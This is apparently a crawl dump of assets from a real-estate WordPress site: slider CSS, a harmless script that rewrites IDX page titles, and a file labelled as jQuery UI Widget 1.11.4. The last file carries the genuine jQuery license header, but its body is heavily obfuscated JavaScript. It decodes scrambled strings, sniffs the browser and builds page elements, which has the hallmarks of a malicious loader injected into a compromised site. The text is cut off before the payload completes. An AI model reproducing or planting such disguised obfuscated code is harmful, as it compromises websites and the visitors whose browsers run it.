.cycloneslider-template-video .loading video{
	opacity:0;
    display: block;
    width: 100%;
    max-width: 100%;
    height: auto;    
}

.cycloneslider-template-video .video-slide:not(.loading) {
	background-size:cover;
	background-repeat:no-repeat;
} 

.cycloneslider-template-video .video-slide .play-button {
	display:none;
}

.cycloneslider-template-video .video-slide.paused .play-button {
	display:block;
	position:absolute;
	z-index:2;
	left:50%;
	top:50%;
	background:red;
	width:30px;
	height:32px;
	margin-left:-15px;
	margin-top:-16px;
	display:block;
	background:url(images/play.png);
	opacity:0.8;
	cursor:pointer;
}

.cycloneslider-template-video video::-webkit-media-controls-panel {
	display: none!important;
	-webkit-appearance: none;
}
.cycloneslider-template-video video::--webkit-media-controls-play-button {
	display: none!important;
	-webkit-appearance: none;
}
.cycloneslider-template-video video::-webkit-media-controls-start-playback-button {
	display: none!important;
	-webkit-appearance: none;
}
.cycloneslider-template-video .video::-webkit-media-controls-overlay-play-button {
	display: none;
}

/* Canvas holder */

.cycloneslider-template-video .canvas-holder {
	display:block;
	width:100%;
	position:relative;
	z-index:1;
}

/* Volume button */

.cycloneslider-template-video .cycloneslider-volume {
	width:40px;
	height:40px;
	position:absolute;
	top:50px;
	right:50px;
	z-index:200;
	cursor:pointer;
}

.cycloneslider-template-video .cycloneslider-volume.on {
	background-image:url(images/volume-on.png);
}

.cycloneslider-template-video .cycloneslider-volume.off {
	background-image:url(images/volume-off.png);
}

/* Hide fields in the backend */

#cyclone-slider-properties-metabox label[for='cycloneslider_settings_hover_pause'],
#cyclone-slider-properties-metabox #cycloneslider_settings_hover_pause {
	display:none;
}

--- FILE ---
content_type: application/javascript
request_url: http://best30ahomes.com/wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles7263.js?ver=5.4.4
body_size: 1468
content:
/* Auto-populate IDX Broker Titles*/

jQuery(document).ready( function() {	
	if ( jQuery("#IDX-pageInfoGet").length ) {

		var pageInfo = JSON.parse( jQuery("#IDX-pageInfoGet").text() );
		
		if ( window.location.href.search("/idx/search/address") > -1 ) {
			jQuery(".breadcrumb_last").text("Address Search");
			jQuery("title").text("Address Search" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Address Search");
		}
		
		else if ( window.location.href.search("/idx/search/advanced") > -1 ) {
			jQuery(".breadcrumb_last").text("Advanced Search");
			jQuery("title").text("Advanced Search" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Advanced Search");
		}
		
		else if ( window.location.href.search("/idx/search/basic") > -1 ) {
			jQuery(".breadcrumb_last").text("Basic Search");
			jQuery("title").text("Basic Search" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Basic Search");
		}
		
		else if ( window.location.href.search("/idx/search/emailupdatesignup") > -1 ) {
			jQuery(".breadcrumb_last").text("Email Update Signup");
			jQuery("title").text("Email Update Signup" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Email Update Signup");
		}
		
		else if ( window.location.href.search("/idx/search/listingid") > -1 ) {
			jQuery(".breadcrumb_last").text("Listing ID Search");
			jQuery("title").text("Listing ID Search" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Listing ID Search");
		}
		
		else if ( window.location.href.search("/idx/map/mapsearch") > -1 || pageInfo.savedName == "map-search" ) {
			jQuery(".breadcrumb_last").text("Map Search");
			jQuery("title").text("Map Search" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Map Search");
		}
		
		else if ( window.location.href.search("/idx/featured") > -1 ) {
			jQuery(".breadcrumb_last").text("Featured Properties");
			jQuery("title").text("Featured Properties" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Featured Properties");
		}
		
		else if ( window.location.href.search("/idx/featuredopenhouse") > -1 ) {
			jQuery(".breadcrumb_last").text("Featured Open Houses");
			jQuery("title").text("Featured Open Houses" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Featured Open Houses");
		}
		
		else if ( window.location.href.search("/idx/results/listings") > -1 ) {
			jQuery(".breadcrumb_last").text("Search Results");
			jQuery("title").text("Search Results" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Search Results");
		}
		
		else if ( window.location.href.search("/idx/featuredvirtualtour") > -1 ) {
			jQuery(".breadcrumb_last").text("Featured Virtual Tour");
			jQuery("title").text("Featured Virtual Tour" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Featured Virtual Tour");
		}
		
		else if ( window.location.href.search("/idx/supplemental") > -1 ) {
			jQuery(".breadcrumb_last").text("Supplemental Properties");
			jQuery("title").text("Supplemental Properties" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Supplemental Properties");
		}
		
		else if ( window.location.href.search("/idx/details/listing") > -1 ) {
			var title = jQuery("title").text();
			jQuery(".breadcrumb_last").text(title);
			jQuery("title").text(title + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text(title);
		}
		
		else if ( window.location.href.search("/idx/linkshowcase") > -1 ) {
			jQuery(".breadcrumb_last").text("Supplemental Properties");
			jQuery("title").text("Supplemental Properties" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Supplemental Properties");
		}
		
		else if ( window.location.href.search("/idx/mortgage") > -1 ) {
			jQuery(".breadcrumb_last").text("Mortgage Calculator");
			jQuery("title").text("Mortgage Calculator" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Mortgage Calculator");
		}
		
		else if ( window.location.href.search("/idx/photogallery") > -1 ) {
			jQuery(".breadcrumb_last").text("Photo Gallery");
			jQuery("title").text("Photo Gallery" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Photo Gallery");
		}
		
		else if ( window.location.href.search("/idx/contact") > -1 ) {
			jQuery(".breadcrumb_last").text("Contact");
			jQuery("title").text("Contact" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Contact");
			jQuery("#IDX-contactHeader").hide();
		}
		
		else if ( window.location.href.search("/idx/moreinfo") > -1 ) {
			var title = jQuery("#IDX-moreinfoHeader").text();
			jQuery(".breadcrumb_last").text("Request More Information");
			jQuery("title").text(title + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Request More Information");
		}
		
		else if ( window.location.href.search("/idx/scheduleshowing") > -1 ) {
			var title = jQuery("#IDX-scheduleshowingHeader").text();
			jQuery(".breadcrumb_last").text("Schedule a Showing");
			jQuery("title").text(title + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Schedule a Showing");
		}
		
		else if ( window.location.href.search("/idx/myaccount") > -1 ) {
			jQuery(".breadcrumb_last").text("My Account");
			jQuery("title").text("My Account" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("My Account");
		}
		
		else if ( window.location.href.search("/idx/userlogin") > -1 ) {
			jQuery(".breadcrumb_last").text("User Login");
			jQuery("title").text("User Login" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("User Login");
		}
		
		else if ( window.location.href.search("/idx/usersignup") > -1 ) {
			jQuery(".breadcrumb_last").text("User Signup");
			jQuery("title").text("User Signup" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("User Signup");
		}
		
		else if ( window.location.href.search("/idx/searchbycity") > -1 ) {
			jQuery(".breadcrumb_last").text("Search By City");
			jQuery("title").text("Search By City" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Search By City");
		}
		
		else if ( window.location.href.search("/idx/sitemap") > -1 ) {
			jQuery(".breadcrumb_last").text("Sitemap");
			jQuery("title").text("Sitemap" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Sitemap");
		}
		
		else if ( window.location.href.search("/idx/roster") > -1 ) {
			jQuery(".breadcrumb_last").text("Roster");
			jQuery("title").text("Roster" + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery("h1.entry-title").text("Roster");
		}
		
		else if ( jQuery("#IDX-pageCategory").length && window.location.href.search("/i/") > -1 ) {
			var title = jQuery("title").text();
			jQuery("title").text(title + " " + asis_idx_fixes_yoast_title_separator + " " + asis_idx_fixes_yoast_title_sitename);
			jQuery(".breadcrumb_last").text(title);
			jQuery("h1.entry-title").text(title);
		}
		
		else {
			if ( window.location.href.search("/idx/") > -1 ) {
				var title = jQuery("title").text();
				jQuery(".breadcrumb_last").text(title);
				jQuery("h1.entry-title").text(title);
			}
		}
		
	}
});

--- FILE ---
content_type: application/javascript
request_url: http://best30ahomes.com/wp-includes/js/jquery/ui/widget.mine899.js?ver=1.11.4
body_size: 14691
content:
/*!
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
var toY9Mq,pJMlns,shzca4t,eC334cl,eQLzYkw,wAmGq9,EyO3LA,m7tY1e,_BLq74O,zrse_DM,fF48nt,FPvpQ1n,_FhttsH,XpUVej,yttVYX,k5eA0d,tw7ZIZ,y8MFB8,kkFVLHI,klqvm1M,iCkQXtP,_m69q7,qIZfg9,VVWP2S;function L56bHjP(pJMlns){return toY9Mq[pJMlns<0x3f?pJMlns-0x1a:pJMlns-0x40]}toY9Mq=oO4QOW.call(this);function n8WQ2YC(toY9Mq,pJMlns){Object.defineProperty(toY9Mq,'length',{value:pJMlns,configurable:!0x0});return toY9Mq}var NyEKYp=[],uJVx2DX=L56bHjP(0x43),CLNuRu=_A6WbvI((...pJMlns)=>{var shzca4t=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns>0x22?pJMlns>0x74?pJMlns+0x11:pJMlns>0x74?pJMlns-0x10:pJMlns>0x22?pJMlns>0x74?pJMlns-0x1c:pJMlns-0x23:pJMlns-0x46:pJMlns-0x1d]},0x1);!(pJMlns[shzca4t(0x24)]=0x0,pJMlns[shzca4t(0x23)]=0x4,pJMlns.hXve3k=_A6WbvI(pJMlns=>{var shzca4t;for(var toY9Mq=0x10;toY9Mq%0x4===0x0;toY9Mq++){var eC334cl=0x0;pJMlns=pJMlns.concat(_A6WbvI(()=>{var shzca4t;eC334cl++;if(eC334cl===0x1){return[]}for(shzca4t=0x42;shzca4t;shzca4t--)pJMlns.unshift(pJMlns.pop());return[]},0x0)())}for(shzca4t=0xa;shzca4t;shzca4t--)pJMlns.unshift(pJMlns.pop());return pJMlns},0x1)([']DwJb','fPNKd','CE^g&.MC','rrFK','(2_1CuYC','toVK','rrV:"^rN?4Y.pE','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^UC','#JG<f,A','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1Kih|H;%Y.?aHlt5D','2X01nvoC','PP)Fd','2X01CuyC','2X01nv{Y<!t/B','=G>f]*yC',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','3ozgt)SC',',2(g=[UC','2X01(.UC','dPzIi`eYMR!0B','jrzIc,SC','dPzIi`;B','IE(gZ','ar4JY<&Y<R','3oE=v)SC','uzxgV0<0G','ES7g:[mC','dXl3.wyC','j2_1j7e$;RTsA,|iKB','Lr*aNw20E','j2_1j7oC','WPU=:3mC','GE$Jf>kC','rreHt@H[QS','pMVK?:~5H','jrWf=[${lT','?z.Jj>0{FT','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','arc=M:UC','XPU=>[aC','xoef9_tjG','f8P<[[N1m$z','b8(gp@y07R]4B','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@%dx#;4KF','kPNK','ePVKl)!eG','SPVKl)!eG','%O1KO:6eb%e','rr,ca7;B','^zZ2(.A','Erbg/*;#E','.DDFn#0C','62k=gj20F','tG>f]*yC','5a$Jf>4C','EE0=f,F*2$9/B','8DVKa','arU=i>ueG','9on<`*MC<R','9on<`*MC','zD(gZ','z2WfD?UC','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}tfW<"@M!60B','nX,<c','[i/2s)@Yg#c.B','EE0=f,i@qU','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@UC','7Jmfh@uC','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','ePVKH:kC','crdKd','=imfo@s0W$8&PyO','eP(gz=!eKUGv*E','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','+l^IL:MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','32#c7=cC','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','FSB2.8VNwVgYJQ~dco%G**8C','GMg/A.&M!S~Z_P%R9U{f.[o6NOHG@DITX82c^!YukTD6POI','PJJzF3JNP89=Yk8qc,3/5=:0@5?xSl$Xw%=:8.RHdOc','nrr=v+#Nt!L)$bDS*R,J{tvN@57','H#He{hpTgJc?.8FTlww2$uHB','hrEFPyr;<!_+dF7q,z9fQ<FB','zGe0t=rpH','?zKbmlyC','tGJbtl*pE','dP(gt@mCmUW6GF']),pJMlns[0x10]=pJMlns.hXve3k);return pJMlns[pJMlns[shzca4t(0x23)]+L56bHjP(0x86)]>0x35?pJMlns[0xbe]:(uJVx2DX?pJMlns[0x10].pop():uJVx2DX++,pJMlns[0x10])},0x0)();function TMe99n8(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}typeof(pJMlns=TMe99n8()||{},shzca4t=pJMlns.TextDecoder,eC334cl=pJMlns.Uint8Array,eQLzYkw=pJMlns.Buffer,wAmGq9=pJMlns.String||String,EyO3LA=pJMlns.Array||Array,m7tY1e=_A6WbvI(()=>{var pJMlns=new EyO3LA(L56bHjP(0x83)),shzca4t,eC334cl;void(shzca4t=wAmGq9.fromCodePoint||wAmGq9.fromCharCode,eC334cl=[]);return n8WQ2YC(_A6WbvI((...eQLzYkw)=>{var EyO3LA;function m7tY1e(eQLzYkw){return toY9Mq[eQLzYkw>-0x1?eQLzYkw>-0x1?eQLzYkw>-0x1?eQLzYkw<-0x1?eQLzYkw+0x64:eQLzYkw>0x51?eQLzYkw-0x15:eQLzYkw>0x51?eQLzYkw-0x27:eQLzYkw<-0x1?eQLzYkw-0x32:eQLzYkw-0x0:eQLzYkw+0x48:eQLzYkw+0x21:eQLzYkw-0x28]}void(eQLzYkw[L56bHjP(0x41)]=0x1,eQLzYkw[L56bHjP(0x42)]=eQLzYkw[m7tY1e(0x19)]);var _BLq74O,zrse_DM;!(eQLzYkw[m7tY1e(0x2)]=eQLzYkw[0x0].length,eC334cl.length=0x0);for(EyO3LA=0x0;EyO3LA<eQLzYkw[m7tY1e(0x2)];){var fF48nt=_A6WbvI(eQLzYkw=>{return toY9Mq[eQLzYkw<-0x1?eQLzYkw>-0x1?eQLzYkw+0x58:eQLzYkw>-0x53?eQLzYkw<-0x53?eQLzYkw+0x56:eQLzYkw>-0x53?eQLzYkw+0x52:eQLzYkw+0x7:eQLzYkw-0x57:eQLzYkw+0x3c]},0x1);zrse_DM=eQLzYkw[fF48nt(-0x4f)][EyO3LA++];if(zrse_DM<=0x7f){_BLq74O=zrse_DM}else{if(zrse_DM<=0xdf){var FPvpQ1n=_A6WbvI(eQLzYkw=>{return toY9Mq[eQLzYkw>0x3a?eQLzYkw>0x3a?eQLzYkw<0x3a?eQLzYkw-0xb:eQLzYkw>0x8c?eQLzYkw+0x45:eQLzYkw<0x3a?eQLzYkw-0x3d:eQLzYkw<0x3a?eQLzYkw+0x43:eQLzYkw<0x8c?eQLzYkw>0x8c?eQLzYkw-0x26:eQLzYkw-0x3b:eQLzYkw+0x12:eQLzYkw+0x22:eQLzYkw-0x7]},0x1);_BLq74O=(zrse_DM&FPvpQ1n(0x50))<<fF48nt(-0x4b)|eQLzYkw[0x0][EyO3LA++]&FPvpQ1n(0x3f)}else{if(zrse_DM<=0xef){var _FhttsH=_A6WbvI(eQLzYkw=>{return toY9Mq[eQLzYkw>-0x21?eQLzYkw<-0x21?eQLzYkw+0x60:eQLzYkw<-0x21?eQLzYkw-0x1a:eQLzYkw>-0x21?eQLzYkw>-0x21?eQLzYkw>-0x21?eQLzYkw<0x31?eQLzYkw>-0x21?eQLzYkw+0x20:eQLzYkw+0xb:eQLzYkw-0x23:eQLzYkw+0x19:eQLzYkw-0x18:eQLzYkw-0x1a:eQLzYkw-0x15]},0x1);_BLq74O=(zrse_DM&m7tY1e(0x10))<<0xc|(eQLzYkw[0x0][EyO3LA++]&0x3f)<<0x6|eQLzYkw[_FhttsH(-0x1d)][EyO3LA++]&m7tY1e(0x4)}else{if(wAmGq9.fromCodePoint){var XpUVej=_A6WbvI(eQLzYkw=>{return toY9Mq[eQLzYkw<0x17?eQLzYkw<-0x3b?eQLzYkw+0x46:eQLzYkw<0x17?eQLzYkw+0x3a:eQLzYkw-0x2e:eQLzYkw-0x39]},0x1);_BLq74O=(zrse_DM&0x7)<<0x12|(eQLzYkw[XpUVej(-0x37)][EyO3LA++]&0x3f)<<0xc|(eQLzYkw[XpUVej(-0x37)][EyO3LA++]&L56bHjP(0x44))<<0x6|eQLzYkw[XpUVej(-0x37)][EyO3LA++]&m7tY1e(0x4)}else{var yttVYX=_A6WbvI(eQLzYkw=>{return toY9Mq[eQLzYkw>0xa4?eQLzYkw+0x8:eQLzYkw-0x53]},0x1);typeof(_BLq74O=yttVYX(0x57),EyO3LA+=0x3)}}}}eC334cl.push(pJMlns[_BLq74O]||(pJMlns[_BLq74O]=shzca4t(_BLq74O)))}return eC334cl.join('')},0x0),L56bHjP(0x45))},0x0)(),n8WQ2YC(ZyCPFav,0x1));function ZyCPFav(...toY9Mq){!(toY9Mq[L56bHjP(0x41)]=L56bHjP(0x45),toY9Mq[0xa5]=toY9Mq[L56bHjP(0x43)]);return typeof shzca4t!==L56bHjP(0x46)&&shzca4t?new shzca4t().decode(new eC334cl(toY9Mq[0xa5])):typeof eQLzYkw!==L56bHjP(0x46)&&eQLzYkw?eQLzYkw.from(toY9Mq[0xa5]).toString('utf-8'):m7tY1e(toY9Mq[0xa5])}typeof(_BLq74O=F5rCcP(0x33),zrse_DM=F5rCcP.call(void 0x0,L56bHjP(0x49)),fF48nt=F5rCcP(0x16),FPvpQ1n=[F5rCcP(0x15),F5rCcP(0x1f),F5rCcP(L56bHjP(0x53)),F5rCcP(0x34),F5rCcP(L56bHjP(0x48)),F5rCcP(0x50),F5rCcP(0x5b)],_FhttsH=F5rCcP(0x14),XpUVej=F5rCcP.apply(L56bHjP(0x4e),[0x12]),yttVYX={XndR7G:F5rCcP[L56bHjP(0x54)](void 0x0,[0x10]),[L56bHjP(0x4b)]:F5rCcP(L56bHjP(0x4d)),fT2G4mU:F5rCcP(L56bHjP(0x4a)),UDx40i:F5rCcP(0x13),qx5thm:F5rCcP(0x30),hxdvoYV:F5rCcP.apply(void 0x0,[0x3b]),[L56bHjP(0x76)]:F5rCcP(0x38),[L56bHjP(0x7b)]:F5rCcP(0x55)},k5eA0d=F5rCcP(L56bHjP(0x4f)),tw7ZIZ=F5rCcP(0xd),y8MFB8=F5rCcP(0xc),kkFVLHI=F5rCcP(L56bHjP(0x8c)),klqvm1M=_A6WbvI(()=>{var pJMlns,shzca4t;function eC334cl(pJMlns){return toY9Mq[pJMlns>0x6c?pJMlns-0x30:pJMlns-0x1b]}void(pJMlns={d9JFhVZ:F5rCcP(0x8)},shzca4t={aPhC1EZ:eC334cl(0x2d),qVx6MQ:F5rCcP(L56bHjP(0x47)),QL3brM:eC334cl(0x23),SdEKHAq:kkFVLHI,nPSFleM:eC334cl(0x4f),BDxmyW:pJMlns.d9JFhVZ});return shzca4t},0x0)());var oKwMxn,AeIVn6U,W5bdONd=function(){var pJMlns=F5rCcP(0xa),shzca4t,eC334cl;!(shzca4t=function(...pJMlns){var shzca4t=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns<0xa4?pJMlns>0xa4?pJMlns-0x24:pJMlns<0x52?pJMlns+0x1d:pJMlns-0x53:pJMlns-0x4e]},0x1);typeof(pJMlns[L56bHjP(0x41)]=shzca4t(0x56),pJMlns.nPJLHPp=pJMlns.KyZ8io2,pJMlns.nPJLHPp=[F5rCcP(0x9)]);try{return global||window||new Function(pJMlns.nPJLHPp[0x0])()}catch(e){return eC334cl[F5rCcP(0xa)](this)}},eC334cl=function(){try{return this}catch(e){return L56bHjP(0x77)}});return AeIVn6U=eC334cl[F5rCcP(0xa)](this,sCimmk),oKwMxn=shzca4t[pJMlns](this)}[F5rCcP(0xa)]();function gAJkA7p(pJMlns,shzca4t){var eC334cl=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns<-0x24?pJMlns+0x56:pJMlns>0x2e?pJMlns+0x62:pJMlns<-0x24?pJMlns+0x49:pJMlns>0x2e?pJMlns+0x53:pJMlns<-0x24?pJMlns-0x61:pJMlns<0x2e?pJMlns<0x2e?pJMlns+0x23:pJMlns-0x3:pJMlns-0x3e]},0x1);switch(iCkQXtP){case L56bHjP(0x49):return pJMlns+shzca4t;case!(klqvm1M.QL3brM>-0x3e)?-L56bHjP(0x6c):eC334cl(0x10):return-pJMlns;case 0x22:return!pJMlns}}function LCzU4Hd(pJMlns){var shzca4t=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns<0x9b?pJMlns-0x4a:pJMlns+0x20]},0x1);return pJMlns=iCkQXtP+(iCkQXtP=pJMlns,shzca4t(0x4d)),pJMlns}typeof(iCkQXtP=iCkQXtP,_m69q7=sCimmk(0x384).create(null),qIZfg9=[]);var iaYXj9=/msie/[F5rCcP(L56bHjP(0x4a))](sCimmk(-0x39a)[y8MFB8+tw7ZIZ][k5eA0d+F5rCcP(0xf)][yttVYX.XndR7G]()),YMLLvg=/gecko/[F5rCcP(L56bHjP(0x4a))](sCimmk(-L56bHjP(0x4c))[yttVYX[L56bHjP(0x4b)]][F5rCcP(0x12)][F5rCcP(0x10)]()),z6Bca29=/opera/[yttVYX.fT2G4mU](sCimmk(-L56bHjP(0x4c))[F5rCcP.apply(void 0x0,[L56bHjP(0x4d)])][XpUVej][yttVYX.UDx40i+F5rCcP(0x14)]()),rhjRmC=/safari/[F5rCcP(0xb)](sCimmk(-0x39a)[F5rCcP(L56bHjP(0x4d))][F5rCcP[L56bHjP(0x51)](L56bHjP(0x4e),L56bHjP(0x4f))+F5rCcP(L56bHjP(0x50))][F5rCcP.call(void 0x0,0x13)+_FhttsH]());VVWP2S={[FPvpQ1n[0x0]]:function(pJMlns,shzca4t){var eC334cl,eQLzYkw,wAmGq9,EyO3LA,m7tY1e;function _BLq74O(pJMlns){return toY9Mq[pJMlns<0x28?pJMlns-0x6:pJMlns>0x7a?pJMlns-0x2f:pJMlns<0x7a?pJMlns<0x7a?pJMlns>0x28?pJMlns>0x28?pJMlns-0x29:pJMlns+0x15:pJMlns-0x9:pJMlns-0x43:pJMlns+0x38]}void(eC334cl={hO4YpQ2:F5rCcP(0x24)},eQLzYkw=F5rCcP[L56bHjP(0x51)](L56bHjP(0x4e),0x1f),wAmGq9=F5rCcP(L56bHjP(0x52)),EyO3LA=_BLq74O(0x49),m7tY1e=document[fF48nt](wAmGq9));if(m7tY1e[F5rCcP(_BLq74O(0x3c))](F5rCcP(0x19),F5rCcP(0x1a)),m7tY1e[F5rCcP[L56bHjP(0x54)](void 0x0,[_BLq74O(0x3c)])](F5rCcP.apply(void 0x0,[0x1b]),F5rCcP(0x1c)),EyO3LA){var zrse_DM,_FhttsH,XpUVej,yttVYX,k5eA0d;function tw7ZIZ(pJMlns){return toY9Mq[pJMlns<0x4d?pJMlns+0x2a:pJMlns<0x4d?pJMlns+0x46:pJMlns<0x9f?pJMlns<0x4d?pJMlns-0xc:pJMlns>0x9f?pJMlns+0x46:pJMlns<0x4d?pJMlns-0x60:pJMlns<0x4d?pJMlns-0x4d:pJMlns-0x4e:pJMlns-0x2e]}!(zrse_DM={[tw7ZIZ(0x66)]:F5rCcP(tw7ZIZ(0x63))},_FhttsH=_A6WbvI(pJMlns=>{var shzca4t=[];if((pJMlns===0x1||pJMlns>=L56bHjP(0x8b))&&klqvm1M.qVx6MQ[F5rCcP[tw7ZIZ(0x5f)](void 0x0,0x1d)+F5rCcP(0x1e)](0x5)==0x5f){XpUVej(shzca4t,[],pJMlns,0x0)}return shzca4t},0x1),XpUVej=_A6WbvI((pJMlns,shzca4t,eC334cl,eQLzYkw)=>{var wAmGq9;function EyO3LA(pJMlns){return toY9Mq[pJMlns>0x32?pJMlns-0xc:pJMlns>0x32?pJMlns-0x60:pJMlns<-0x20?pJMlns-0x52:pJMlns>-0x20?pJMlns>-0x20?pJMlns<0x32?pJMlns>0x32?pJMlns+0x52:pJMlns<-0x20?pJMlns-0x5a:pJMlns>0x32?pJMlns-0x26:pJMlns+0x1f:pJMlns+0x1e:pJMlns-0x59:pJMlns+0x21]}for(wAmGq9=eQLzYkw;wAmGq9<eC334cl&&klqvm1M.QL3brM>-EyO3LA(-0x9);wAmGq9++){var m7tY1e;if(shzca4t.length!==wAmGq9){return}for(m7tY1e=0x0;m7tY1e<eC334cl&&klqvm1M.QL3brM>-tw7ZIZ(0x64);m7tY1e++)if(k5eA0d(shzca4t,[wAmGq9,m7tY1e])){var _BLq74O=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns<0x5c?pJMlns+0x64:pJMlns<0x5c?pJMlns+0x55:pJMlns<0xae?pJMlns<0xae?pJMlns>0xae?pJMlns-0x2d:pJMlns<0xae?pJMlns<0xae?pJMlns<0x5c?pJMlns-0x24:pJMlns-0x5d:pJMlns-0x29:pJMlns+0x43:pJMlns-0x5e:pJMlns-0x11]},0x1);if((shzca4t.push([wAmGq9,m7tY1e]),XpUVej(pJMlns,shzca4t,eC334cl,gAJkA7p(wAmGq9,_BLq74O(0x62),LCzU4Hd(_BLq74O(0x66)))),shzca4t.length)===eC334cl&&klqvm1M.SdEKHAq[F5rCcP(0x1f)](0x3)=='5'){pJMlns.push(yttVYX(shzca4t))}shzca4t.pop()}}},0x4),yttVYX=_A6WbvI(pJMlns=>{var shzca4t,eC334cl,wAmGq9,EyO3LA;function m7tY1e(pJMlns){return toY9Mq[pJMlns<0x36?pJMlns+0x6:pJMlns>0x88?pJMlns+0x42:pJMlns>0x88?pJMlns+0x21:pJMlns<0x88?pJMlns<0x36?pJMlns-0x1b:pJMlns>0x88?pJMlns+0x22:pJMlns>0x36?pJMlns>0x36?pJMlns>0x88?pJMlns-0x53:pJMlns-0x37:pJMlns+0x4f:pJMlns+0x53:pJMlns-0x10]}void(shzca4t=-0x92,eC334cl=-0x5,wAmGq9=0xd2,EyO3LA={[L56bHjP(0x57)]:()=>wAmGq9==shzca4t+0xd1,k:_A6WbvI(()=>{var pJMlns=_A6WbvI(shzca4t=>{return toY9Mq[shzca4t<0xe?shzca4t+0x51:shzca4t>0x60?shzca4t-0x0:shzca4t<0x60?shzca4t<0x60?shzca4t>0x60?shzca4t+0x58:shzca4t-0xf:shzca4t-0x33:shzca4t-0x32]},0x1);if(EyO3LA[_BLq74O(0x40)]()&&klqvm1M.SdEKHAq[zrse_DM[L56bHjP(0x58)]](L56bHjP(0x59))==tw7ZIZ(0x86)){var shzca4t=_A6WbvI(pJMlns=>{return toY9Mq[pJMlns<0x8?pJMlns+0x4b:pJMlns<0x5a?pJMlns>0x5a?pJMlns-0x5c:pJMlns>0x8?pJMlns>0x8?pJMlns<0x8?pJMlns+0xe:pJMlns>0x5a?pJMlns+0x41:pJMlns<0x5a?pJMlns-0x9:pJMlns+0x1f:pJMlns+0x57:pJMlns+0x60:pJMlns+0x1]},0x1);EyO3LA[shzca4t(0x25)]();return L56bHjP(0x64)}return{j:yttVYX}},0x0),b:m7tY1e(0x3a),[m7tY1e(0x5a)]:_A6WbvI((pJMlns=EyO3LA.b==0xd2)=>{if(pJMlns){return shzca4t==-0x10}return 